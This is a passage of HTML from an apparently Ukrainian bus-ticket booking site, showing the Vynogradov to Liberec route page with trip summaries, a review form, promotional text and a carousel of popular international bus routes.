                                <i class="fa fa-map-marker" aria-hidden="true" style="color:red; font-size:2em;"></i>
                                <span class="best-proposition-time fastest-depart-time">10:00</span>
                            </p>
                            <p style="margin-left: 5px; font-size: 1.3em;">|</p>
                            <p>
                                <i class="fa fa-circle-o" aria-hidden="true" style="color:blue; font-size:1.2em;"></i>
                                <span class="best-proposition-time fastest-arrive-time">02:00</span>
                            </p>
                        </div>
                        <p><b>Carrier:</b> <span class="fastest-carrier"></span>
                        </p>
                        
                        <div class="row block-button-price">
                            <a class="btn best-proposition-btn color-blue fastest-button selectTrip" data-tripid=""
                               href="javascript:;">Find ticket</a>
                            <span class="best-proposition-price"><span class="fastest-price"></span></span>
                        </div>
                    </div>
                    <div class="col-md-6 best-proposition-block">
                        <div><span class="best-proposition-title color-green"><i class="fa fa-bolt"
                                                                                 aria-hidden="true"></i> Cheapest</span>
                        </div>
                        <div style="margin-top:50px;"><h2 class="cheapest-trip"></h2></div>
                        <div class="best-proposition-duration">
                            <p>
                                <i class="fa fa-map-marker" aria-hidden="true" style="color:red; font-size:2em;"></i>
                                <span class="best-proposition-time cheapest-depart-time"></span>
                            </p>
                            <p style="margin-left: 5px; font-size: 1.3em;">|</p>
                            <p>
                                <i class="fa fa-circle-o" aria-hidden="true" style="color:blue; font-size:1.2em;"></i>
                                <span class="best-proposition-time cheapest-arrive-time"></span>
                            </p>
                        </div>
                        <p><b>Carrier:</b> <span
                                    class="cheapest-carrier"></span>
                        </p>
                        
                        <div class="row block-button-price">
                            <a class="btn best-proposition-btn color-green cheapest-button selectTrip" data-tripid=""
                               href="javascript:;">Find ticket</a>
                            <span class="best-proposition-price"><span class="cheapest-price"></span></span>
                        </div>
                    </div>
                </div>
            </div>

            
            <link rel="stylesheet"
                  href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"/>
            <style>
                .bus-route-flex {
                    display: flex;
                }

                .bus-route {
                    border-radius: 10px;
                    background-color: #f8f6f1;
                    padding: 20px;
                }

                .bus-route-item {
                    border-radius: 10px;
                    background-color: #fff;
                    margin-bottom: 10px;
                    padding: 5px 5px 0px 5px;
                }

                .bus-route-title {
                    font-weight: 600;
                }

                .bus-route-block .material-symbols-outlined {
                    font-size: 40px;
                }

                @media (max-width: 768px) {
                    .bus-route-flex {
                        display: flex;
                        flex-direction: column;
                        padding: 0px !important;
                    }

                    .bus-route {
                        padding: 0px !important;
                    }
                }
            </style>

            <div class="container-fluid" id="bus_route" style="margin-top: 50px; margin-bottom: 30px;">
                <div class="container bus-route">
                    <div style="margin: 15px;">
                        <h2 class="bus-route-title"><span style="color:red;">B</span>us route <span
                                    class="bus_route_from">-</span>
                            &#8594; <span class="bus_route_to">-</span></h2>
                    </div>
                    <p style="margin: 15px; font-weight: 600;">Important data about the route, such as how much the ticket costs on average, the departure time of the buses, the distance between cities, the travel time to <span id="bus_route_info_to"></span> and other interesting information</p>
                    <div class="bus-route-flex">
                        <div class="col-md-6 bus-route-block">

                            <div class="bus-route-item col-md-12">
                                <div class="col-md-2 bus-route-icon">
                                    <span class="material-symbols-outlined" style="color: #7878f9;">route</span>
                                </div>
                                <div class="col-md-10 bus-route-item-content">
                                    <p>Distance</p>
                                    <b><p class="bus-route-distance"><span id="bus-route-distance">775</span> km</p></b>
                                </div>
                            </div>

                            <div class="bus-route-item col-md-12">
                                <div class="col-md-2 bus-route-icon">
                                    <span class="material-symbols-outlined" style="color: #f29696;">light_mode</span>
                                </div>
                                <div class="col-md-10 bus-route-item-content">
                                    <p>Morning flights</p>
                                    <b><p>are sent from <span
                                                    class="bus-route-morning-depart-time">10:00</span></p></b>
                                    <b><p class="bus-route-morning-depart-station">АЗС ОККО вул Польова</p></b>
                                </div>
                            </div>

                            <div class="bus-route-item col-md-12">
                                <div class="col-md-2 bus-route-icon">
                                    <span class="material-symbols-outlined" style="color: #f29696;">sunny_snowing</span>
                                </div>
                                <div class="col-md-10 bus-route-item-content">
                                    <p>
                                        <span class="bus_route_to">-</span> The earliest arrival time
                                    </p>
                                    <b><p><span class="bus-route-morning-arrive-time"></span>
                                            <span class="bus-route-morning-arrive-station"></span></p>
                                    </b>
                                </div>
                            </div>

                            <div class="bus-route-item col-md-12">
                                <div class="col-md-2 bus-route-icon">
                                <span class="material-symbols-outlined"
                                      style="color: orange;">account_balance_wallet</span>
                                </div>
                                <div class="col-md-10 bus-route-item-content">
                                    <p>Average ticket price</p>
                                    <b><p class="average-ticket-price"></p></b>
                                </div>
                            </div>

                        </div>
                        <div class="col-md-6 bus-route-block">

                            <div class="bus-route-item col-md-12">
                                <div class="col-md-2 bus-route-icon">
                                    <span class="material-symbols-outlined" style="color: #65bb65;">update</span>
                                </div>
                                <div class="col-md-10 bus-route-item-content">
                                    <p>Average travel time</p>
                                    <b><p id="average_travel_time" class="bus-route-distance">18 годин</p></b>
                                </div>
                            </div>

                            <div class="bus-route-item col-md-12">
                                <div class="col-md-2 bus-route-icon">
                                    <span class="material-symbols-outlined" style="color: #7878f9;">clear_night</span>
                                </div>
                                <div class="col-md-10 bus-route-item-content">
                                    <p>Evening flights</p>
                                    <b><p>are sent to <span
                                                    class="bus-route-evening-depart-time"></span></p></b>
                                    <b><p class="bus-route-evening-depart-station"></p></b>
                                </div>
                            </div>

                            <div class="bus-route-item col-md-12">
                                <div class="col-md-2 bus-route-icon">
                                    <span class="material-symbols-outlined" style="color: #7878f9;">sleep</span>
                                </div>
                                <div class="col-md-10 bus-route-item-content">
                                    <p>
                                        <span class="bus_route_to">-</span> The latest arrival time
                                    </p>
                                    <b><p><span class="bus-route-evening-arrive-time">04:30, </span>
                                            <span class="bus-route-evening-arrive-station"> Прага "Флоренц"</span></p>
                                    </b>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>

            
            <style>
                #map {
                    height: 400px; /* The height is 400 pixels */
                    width: 100%; /* The width is the width of the web page */
                }
            </style>
            <div class="container-fluid" style="margin-top: 50px; margin-bottom: 30px;">
                <div class="container map">
                    <div id="map"></div>
                </div>
            </div>

            
            <style>
                .list-route-block h4 {
                    background-color: #f1f8fd;
                    border-top-right-radius: 10px;
                    border-top-left-radius: 10px;
                    font-weight: 500;
                    margin-bottom: 20px;
                    width: 100%;
                    padding: 10px 20px;
                }

                .list-route-items {
                    width: 100%;
                    padding: 10px 20px;
                }

                .list-route-items > .item {
                    display: flex;
                    justify-content: space-between;
                    margin-bottom: 10px;
                }
            </style>
            <div id="ajax-similar-directions"></div>


            
            <style>
                .reviews-link-more {
                    display: flex;
                    align-items: center;
                }

                .reviews-header {
                    display: flex;
                    flex-direction: column;
                    align-items: center;
                }

                @media (min-width: 768px) {
                    .reviews-link-more {
                        position: absolute;
                        right: 15px;
                        top: 15px;
                    }
                }
            </style>

            <div class="container-fluid" id="reviews" style="margin-top: 50px; margin-bottom: 30px;">
                <div class="container ">
                    <div class="row ">
                        <div class="reviews-header" style="position: relative">
                            <h3 class="fs-40 Bold text-center">Passenger reviews</h3>
                            <div class="reviews-link-more" style="display: none">
                                <a href="#"
                                   style="font-size: 18px;">All reviews</a>
                                <i style="font-size: 20pt;margin-left: 10px" class="fa fa-chevron-right"></i>
                            </div>
                        </div>
                    </div>

                    <div class="row" style="margin-top: 25px">
                        <div id="ajax-route-feedback"></div>
                    </div>

                    <div style="text-align: center">
                        <button style="max-width: 300px;" data-toggle="modal" data-target="#reviews-modal"
                                class="btn btn-primary">Leave a review</button>
                    </div>
                    <div class="modal fade" id="reviews-modal" tabindex="-1" role="dialog" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-center" role="document">
                            <div class="modal-content">
                                <div class="modal-body">
                                    <div class="reg-wrapper" style="margin-bottom: 30px;">
                                        <form method="POST" action="https://ticket-bus.travel/en/ajax/route-feedback" accept-charset="UTF-8" id="route-feedback-form"><input name="_token" type="hidden" value="G9HTFYrAHtDDs5LUZShBVGXM6w8nwGcoUfSApJjh">
                                        <div class="reg-inner">
                                            <div class="reg-header text-center mb-30">
                                                <h2 class="main-title text-semibold">Leave a review</h2>
                                            </div>
                                            <div class="form-group ">
                                                <label for="rating">Rating</label>
                                                <select class="reviews-answer-rating" id="rating" name="rating"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select>
                                            </div>
                                            <div class="form-group">
                                                <label for="author">Your name</label>
                                                <input required="required" class="form-control" name="author" type="text" id="author">
                                            </div>
                                            <div class="form-group">
                                                <label for="route">Route</label>
                                                <select class="form-control" id="trip-reviews-route" name="route"></select>
                                            </div>
                                            <div class="form-group ">
                                                <label for="answer">Review</label>
                                                <textarea class="form-control" required="required" placeholder="Describe your impressions of the trip" rows="4" name="answer" cols="50" id="answer"></textarea>
                                            </div>
                                            <div class="row form-actions">
                                                <div class="col-xs-12">
                                                    <button class="btn btn-primary ladda-button reg-btn" type="submit">Send</button>
                                                </div>
                                            </div>
                                        </div>
                                        <input name="_token" type="hidden" value="G9HTFYrAHtDDs5LUZShBVGXM6w8nwGcoUfSApJjh">
                                        <input id="geo_arrive_id" name="arrive_locality_id" type="hidden">
                                        <input id="geo_arrive_country_id" name="arrive_country_id" type="hidden">
                                        <input id="geo_depart_id" name="depart_locality_id" type="hidden">
                                        <input id="geo_depart_country_id" name="depart_country_id" type="hidden">
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <style>
            .more_detail_text {
                display: none;
            }

            .more_detail_btn {
                margin-top: 15px;
                display: block;
            }
        </style>
                    <div class="container-fluid" style="margin-top: 50px; margin-bottom: 30px;">
                <div class="container">
                                        <div><span style="font-size:22px;">Vynogradov - Liberec</span></div>

<div>&nbsp;</div>

<div><span style="font-size:20px;">Buy tickets for the bus Vynogradov - Liberec online</span></div>

<div>&nbsp;</div>

<div>Buy tickets for the flight Vynogradov - Liberec easily and quickly on our Ticket Bus Travel website. We offer convenient and affordable bus trips between these cities. Our online platform allows you to book tickets in just a few minutes.</div>

<div>&nbsp;</div>

<div><span style="font-size:20px;">Advantages of traveling by bus Vynogradov - Liberec</span></div>

<div>&nbsp;</div>

<div>Choosing a bus as a means of transportation from Vynogradov to Liberec, you get several advantages. First, it&#39;s convenience. You can count on a comfortable bus equipped with soft seats, air conditioning and free Wi-Fi.</div>

<div>Secondly, it saves time and money. By choosing a bus flight, you will avoid transfers and save on expenses.</div>

<div><div class="more_detail_text"></div>

<div>&nbsp;</div>

<div><span style="font-size:20px;">Time and cost of the trip Vynogradov - Liberec</span></div>

<div>&nbsp;</div>

<div>The average duration of a bus trip from Vynogradov to Liberec is about 6 hours. Flights take place with regularity, which gives you a large selection of schedules. As for the cost of tickets, it depends on several factors, such as the date and time of departure. You can find affordable prices by viewing the flight schedule on our website and using our convenient online booking system.</div>

<div>&nbsp;</div>

<div><span style="font-size:20px;">Safety and comfort of our bus service</span></div>

<div>&nbsp;</div>

<div>We pay great attention to the safety and comfort of our passengers. Our buses are equipped with modern safety systems, including stabilization systems, anti-lock brakes and tire pressure monitoring systems. Our experienced drivers undergo regular training and adhere to high safety standards on the road. We do everything possible to ensure your safety during your trip.</div>

<div>&nbsp;</div>

<div><span style="font-size:20px;">Professional and friendly staff</span></div>

<div>&nbsp;</div>

<div>&lt;Our staff consists of polite and experienced employees who are always ready to provide you with the necessary assistance. From our support operators to drivers, you will meet professionals in their field who will make your trip as comfortable and pleasant as possible.</div>

<div>&nbsp;</div>

<div><span style="font-size:20px;">Plan your trip today</span></div>

<div>&nbsp;</div>

<div>Don&#39;t waste time and plan your bus trip from Vynogradov to Liberec right now. Visit our website Ticket Bus Travel, where you can find flight schedules, prices and book tickets online. We guarantee a comfortable and reliable trip that will leave you with only positive impressions.</div>

<div>Choose a bus route Vynogradov - Liberec with our service and enjoy a comfortable and safe journey!</div>
</div><a class="more_detail_btn" href="javascript:;">Читать полностью</a>
                </div>
            </div>
            
    
    <div class="container">
    <h2 class="main-page_h2">POPULAR TRIPS</h2>
    <div id="popular-list-carousel" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators">
                            <li data-target="#popular-list-carousel" data-slide-to="0" class="active"></li>
                            <li data-target="#popular-list-carousel" data-slide-to="1" class=""></li>
                            <li data-target="#popular-list-carousel" data-slide-to="2" class=""></li>
                            <li data-target="#popular-list-carousel" data-slide-to="3" class=""></li>
                            <li data-target="#popular-list-carousel" data-slide-to="4" class=""></li>
                            <li data-target="#popular-list-carousel" data-slide-to="5" class=""></li>
                    </ol>
        <div class="carousel-inner">
                            <div class="item row active">
                                                                <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/61bd9c79410366033561f8b88a509215.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/yasinia-liberec"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">DMD Group</p>
                                    <a class="item_trips" href="/bus/yasinia-liberec">
                                        Yasinia-Liberec
                                    </a>
                                    <p class="price ">From 1600 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/5eccb3a6b4864e398973d47b0ae3b44e.png?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/tyachiv-praha"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">PP ŠČOKA</p>
                                    <a class="item_trips" href="/bus/tyachiv-praha">
                                        Tyachiv-Praha
                                    </a>
                                    <p class="price ">From 1600 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/d4f1670150e37883fc45d43613935dc6.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/uzhgorod-kosice"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">Ужгородское АТП-12107</p>
                                    <a class="item_trips" href="/bus/uzhgorod-kosice">
                                        Uzhgorod-Košice
                                    </a>
                                    <p class="price ">From 497 uah.</p>
                                </div>
                            </div>
                        </div>
                                    </div>
                            <div class="item row ">
                                                                <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/77fbcbcba3650b13abca98d4ff6bc597.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/tyachiv-liberec"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">Попович І.І.</p>
                                    <a class="item_trips" href="/bus/tyachiv-liberec">
                                        Tyachiv-Liberec
                                    </a>
                                    <p class="price ">From 2300 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/785a61e9b752ae6b1a1023b776a6135e.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/tyachiv-szczecin"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">ТОВ Магрен</p>
                                    <a class="item_trips" href="/bus/tyachiv-szczecin">
                                        Tyachiv-Szczecin
                                    </a>
                                    <p class="price ">From 2750 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/b67c9b9aca9314e598d8ebec64f9cc8a.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/mukachevo-kosice"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">ТРАНЗИТ БУС</p>
                                    <a class="item_trips" href="/bus/mukachevo-kosice">
                                        Mukachevo-Košice
                                    </a>
                                    <p class="price ">From 500 uah.</p>
                                </div>
                            </div>
                        </div>
                                    </div>
                            <div class="item row ">
                                                                <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/7b1acc31a5438396de80069a85052f8f.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/khmelnytskyi-karlsrue"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">KLR-Bus</p>
                                    <a class="item_trips" href="/bus/khmelnytskyi-karlsrue">
                                        Khmelnytskyi-Karlsruhe
                                    </a>
                                    <p class="price ">From 4700 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/426894cdd04f4125a71b6d2b5d99b254.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/tyachiv-praha"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">VO - TRANS EU</p>
                                    <a class="item_trips" href="/bus/tyachiv-praha">
                                        Tyachiv-Praha
                                    </a>
                                    <p class="price ">From 1600 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/55141dc277e2d1382ff85f6a55d2246d.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/uzhgorod-kiev"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">ФОП Павлюк</p>
                                    <a class="item_trips" href="/bus/uzhgorod-kiev">
                                        Uzhgorod-Kiev
                                    </a>
                                    <p class="price ">From 1400 uah.</p>
                                </div>
                            </div>
                        </div>
                                    </div>
                            <div class="item row ">
                                                                <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/ae1931e7855c08e0d48e38db43959383.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/uzhgorod-zaporizhia"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">ПП  &quot;КРЕМІНЬАВТОСЕРВІС&quot;</p>
                                    <a class="item_trips" href="/bus/uzhgorod-zaporizhia">
                                        Uzhgorod-Zaporizhia
                                    </a>
                                    <p class="price ">From 2000 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/d37d4bd69e24ff1a74d9220424879736.jfif?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/uzhgorod-budapest"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">&quot;Калістратов С.А.&quot; ФОП</p>
                                    <a class="item_trips" href="/bus/uzhgorod-budapest">
                                        Uzhgorod-Budapest
                                    </a>
                                    <p class="price ">From 1300 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/d301626d3038958bc283a029ac5a09e5.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/lviv-budapest"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">ПП &quot;Автостоп&quot;</p>
                                    <a class="item_trips" href="/bus/lviv-budapest">
                                        Lviv-Budapest
                                    </a>
                                    <p class="price ">From 2300 uah.</p>
                                </div>
                            </div>
                        </div>
                                    </div>
                            <div class="item row ">
                                                                <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/86398501c54b996206f2b3cee8b1791f.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/kiev-bonn"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a></div></div>
                                            </div>
                                        </div>
                                    </div>
                                    <p class="text-left">KLR-Bus</p>
                                    <a class="item_trips" href="/bus/kiev-bonn">
                                        Kiev-Bonn
                                    </a>
                                    <p class="price ">From 4700 uah.</p>
                                </div>
                            </div>
                        </div>
                                            <div class="col-lg-4 col-md-4 col-md-offset-0 col-sm-6 col-sm-offset-0 col-xs-12 col-xs-offset-0 col-ewe ">
                            <div class="wrapper-item ">
                                <div class="popular-list-item hover-img">
                                    <img src="https://ticket-bus.travel/b/p/1122a7fa5e09369f3c1af61f67c0125d.jpg?v=2.0.5" alt="">
                                    <div class="hover-inner">
                                        <a href="/bus/uzhgorod-wroclaw"
                                           data-style="zoom-in"
                                           class="">
                                            Select trip
                                        </a>
                                    </div>
                                </div>
                                <div class="item-price-to-wrapper">
                                    <div class="btn-group select-disable" style="padding-top: 5px;">
                                        <div class="br-wrapper br-theme-fontawesome-stars-o">
                                            <div class="br-widget br-readonly ">
                                                <div class="br-wrapper br-theme-fontawesome-stars-o"><div class="br-widget br-readonly"><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class="br-selected"></a><a href="#" class=""></a></div></div>
                                            </div>
                                        </div>
